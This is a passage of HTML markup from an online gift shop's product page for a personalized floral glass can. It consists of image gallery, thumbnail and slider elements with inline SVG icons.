//makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540&amp;width=1946" alt="Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ) - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884560564306">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15782520782930__main-23884560597074"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15782520782930__main-23884560597074"
            data-alt="Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ) - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629&amp;width=1946" alt="Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ) - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629&amp;width=1946" alt="Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ) - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884560597074">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15782520782930__main-23884560629842"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15782520782930__main-23884560629842"
            data-alt="Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ) - Makezbright Gifts"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629&amp;width=1946" alt="Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ) - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629&amp;width=1946" alt="Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ) - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-712546.jpg?v=1718950629&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884560629842">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-hidden splide--transparent-arrows slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden mobile-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden mobile-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--15782520782930__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--15782520782930__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--15782520782930__main"
        class="thumbnail-list thumbnail-list--ratio-original list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--15782520782930__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--15782520782930__main-23884560564306"
              data-media-position="1"
              data-alt="Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ) - Makezbright Gifts"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--15782520782930__main"
                aria-describedby="Thumbnail-template--15782520782930__main-1
"
              >
                <img src="//makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540&amp;width=416" alt="Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ) - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540&amp;width=54 54w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540&amp;width=74 74w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540&amp;width=104 104w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540&amp;width=162 162w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540&amp;width=208 208w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540&amp;width=324 324w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-399228.jpg?v=1762477540&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15782520782930__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15782520782930__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--15782520782930__main-23884560597074"
              data-media-position="2"
              data-alt="Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ) - Makezbright Gifts"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--15782520782930__main"
                aria-describedby="Thumbnail-template--15782520782930__main-2
"
              >
                <img src="//makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629&amp;width=416" alt="Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ) - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629&amp;width=54 54w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629&amp;width=74 74w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629&amp;width=104 104w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629&amp;width=162 162w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629&amp;width=208 208w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629&amp;width=324 324w, //makezbrightgifts.com/cdn/shop/files/mother-mama-grandma-mimi-gigi-floral-with-kids-names-personalize-glass-can-hj-529306.jpg?v=1718950629&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15782520782930__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15782520782930__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--15782520782930__main-23884560629842"
              data-media-position="3"
              data-alt="Mother - Mama Grandma Mimi Gigi Floral With Kids Names - Personalize Glass Can (HJ) - Makezbright Gifts"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--15782520782930__main"
                aria-describedby="Thumbnail-template--15782520782930__main-3
"
              >
